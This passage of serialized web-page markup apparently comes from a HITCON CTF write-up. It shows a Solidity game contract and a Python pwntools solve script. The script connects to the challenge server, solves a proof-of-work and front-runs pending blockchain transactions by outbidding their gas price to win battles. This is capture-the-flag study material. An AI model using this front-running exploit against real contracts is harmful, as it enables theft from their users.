punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"set_actions"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword","children":"memory"}]," lunarian_actions",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"uint256"}]," start",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"uint8"}]," draw",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"external"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"uint256"}]," len ",["$","span",null,{"className":"token operator","children":"="}]," lunarian_actions",["$","span",null,{"className":"token punctuation","children":"."}],"length",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword","children":"memory"}]," _actions ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"new"}]," ",["$","span",null,{"className":"token class-name","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"("}],"len",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"uint256"}]," i",["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"<"}]," start",["$","span",null,{"className":"token punctuation","children":";"}]," i",["$","span",null,{"className":"token operator","children":"++"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            _actions",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_actions",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," draw",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"uint256"}]," i ",["$","span",null,{"className":"token operator","children":"="}]," start",["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"<"}]," len",["$","span",null,{"className":"token punctuation","children":";"}]," i",["$","span",null,{"className":"token operator","children":"++"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            _actions",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_actions",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        actions ",["$","span",null,{"className":"token operator","children":"="}]," _actions",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"get_actions"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"external"}]," ",["$","span",null,{"className":"token keyword","children":"view"}]," ",["$","span",null,{"className":"token keyword","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword","children":"memory"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," actions",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"decide_continue_battle"}],["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"uint256"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token builtin","children":"int256"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"external"}]," ",["$","span",null,{"className":"token keyword","children":"returns"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"bool"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"canMerge",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            land",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function","children":"merge_gems"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"receive"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"external"}]," ",["$","span",null,{"className":"token keyword","children":"payable"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"language-py code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," pwn\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," hashlib\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," time\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," typing ",["$","span",null,{"className":"token keyword","children":"import"}]," Callable\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," threading ",["$","span",null,{"className":"token keyword","children":"import"}]," Thread\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," cheb3 ",["$","span",null,{"className":"token keyword","children":"import"}]," Connection\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," cheb3",["$","span",null,{"className":"token punctuation","children":"."}],"utils ",["$","span",null,{"className":"token keyword","children":"import"}]," load_compiled",["$","span",null,{"className":"token punctuation","children":","}]," decode_data\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"connect"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," pwn",["$","span",null,{"className":"token punctuation","children":"."}],"remote",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"lustrous.chal.hitconctf.com\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"31337"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"solve_pow"}],["$","span",null,{"className":"token punctuation","children":"("}],"p",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    cmd ",["$","span",null,{"className":"token operator","children":"="}]," p",["$","span",null,{"className":"token punctuation","children":"."}],"recvline_contains",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"python3\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"decode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"strip",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\" \""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    preimage_prefix ",["$","span",null,{"className":"token operator","children":"="}]," cmd",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    bits ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"cmd",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"32"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        your_input ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"i",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        preimage ",["$","span",null,{"className":"token operator","children":"="}]," preimage_prefix ",["$","span",null,{"className":"token operator","children":"+"}]," your_input\n"]}],["$","span",null,{"className":"code-line","children":["        digest ",["$","span",null,{"className":"token operator","children":"="}]," hashlib",["$","span",null,{"className":"token punctuation","children":"."}],"sha256",["$","span",null,{"className":"token punctuation","children":"("}],"preimage",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"digest",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        digest_int ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"."}],"from_bytes",["$","span",null,{"className":"token punctuation","children":"("}],"digest",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"big\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," digest_int ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"256"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," bits",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ans ",["$","span",null,{"className":"token operator","children":"="}]," your_input\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"YOUR_INPUT =\""}],["$","span",null,{"className":"token punctuation","children":","}]," ans",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"do_battle"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p ",["$","span",null,{"className":"token operator","children":"="}]," connect",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"action?\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b\"3\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    solve_pow",["$","span",null,{"className":"token punctuation","children":"("}],"p",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"uuid please:\""}],["$","span",null,{"className":"token punctuation","children":","}]," uuid",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    time",["$","span",null,{"className":"token punctuation","children":"."}],"sleep",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"close",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"frontrun"}],["$","span",null,{"className":"token punctuation","children":"("}],"handler",["$","span",null,{"className":"token punctuation","children":":"}]," Callable",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token builtin","children":"bool"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pending_filter ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"w3",["$","span",null,{"className":"token punctuation","children":"."}],"eth",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"filter"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'pending'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    battle_thread ",["$","span",null,{"className":"token operator","children":"="}]," Thread",["$","span",null,{"className":"token punctuation","children":"("}],"target",["$","span",null,{"className":"token operator","children":"="}],"do_battle",["$","span",null,{"className":"token punctuation","children":","}]," args",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    battle_thread",["$","span",null,{"className":"token punctuation","children":"."}],"start",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        pending_entries ",["$","span",null,{"className":"token operator","children":"="}]," pending_filter",["$","span",null,{"className":"token punctuation","children":"."}],"get_new_entries",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," pending_entries ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"[+] Frontrunning\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"for"}]," txn_hash ",["$","span",null,{"className":"token keyword","children":"in"}]," pending_entries",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                txn ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"w3",["$","span",null,{"className":"token punctuation","children":"."}],"eth",["$","span",null,{"className":"token punctuation","children":"."}],"get_transaction",["$","span",null,{"className":"token punctuation","children":"("}],"txn_hash",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"if"}]," txn",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'to'"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," land_addr",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    decoded_input ",["$","span",null,{"className":"token operator","children":"="}]," decode_data",["$","span",null,{"className":"token punctuation","children":"("}],"txn",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'input'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"uint8[]\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    handler",["$","span",null,{"className":"token punctuation","children":"("}],"decoded_input",["$","span",null,{"className":"token punctuation","children":","}]," txn",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'gasPrice'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," battle_thread",["$","span",null,{"className":"token punctuation","children":"."}],"is_alive",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"[-] Frontrun failed\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"False"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"frontrun_handler"}],["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_actions",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token builtin","children":"list"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," gas_price",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    master",["$","span",null,{"className":"token punctuation","children":"."}],"functions",["$","span",null,{"className":"token punctuation","children":"."}],"set_actions",["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_actions",["$","span",null,{"className":"token punctuation","children":","}]," start_index",["$","span",null,{"className":"token punctuation","children":","}]," to_draw",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"send_transaction",["$","span",null,{"className":"token punctuation","children":"("}],"gas_price",["$","span",null,{"className":"token operator","children":"="}],"gas_price ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"100"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["p ",["$","span",null,{"className":"token operator","children":"="}]," connect",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"action?\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b\"1\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["solve_pow",["$","span",null,{"className":"token punctuation","children":"("}],"p",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["uuid ",["$","span",null,{"className":"token operator","children":"="}]," p",["$","span",null,{"className":"token punctuation","children":"."}],"recvline_contains",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"uuid:\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\" \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\""}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"uuid ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["conn ",["$","span",null,{"className":"token operator","children":"="}]," Connection",["$","span",null,{"className":"token punctuation","children":"("}],"p",["$","span",null,{"className":"token punctuation","children":"."}],"recvline_contains",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"rpc endpoint:\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"decode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\" \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["account ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"account",["$","span",null,{"className":"token punctuation","children":"("}],"p",["$","span",null,{"className":"token punctuation","children":"."}],"recvline_contains",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"private key:\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"decode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\" \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["land_addr ",["$","span",null,{"className":"token operator","children":"="}]," p",["$","span",null,{"className":"token punctuation","children":"."}],"recvline_contains",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"challenge contract:\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"decode",["$","span",null,{"className":"token 